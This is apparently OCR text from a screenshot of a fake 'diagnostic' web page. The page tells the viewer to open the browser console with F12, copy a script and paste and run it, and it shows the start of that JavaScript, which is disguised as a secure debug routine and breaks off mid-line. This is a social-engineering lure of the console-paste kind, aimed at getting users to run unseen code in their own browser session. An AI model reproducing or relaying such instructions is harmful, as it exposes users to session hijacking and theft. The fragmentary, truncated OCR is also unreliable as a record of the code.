
DIAGNOSTIC_CORE_V4.1
Identification of
%ERROR_NAME%
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: vohnbdmly3n

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: %ERROR_NAME% (Hash: 0
xd7e63dfb)");

setTimeout(async () => {

  const k = await crypto.subtle.generateKey
({name:"HMAC",hash:"SHA-512"},true,["sig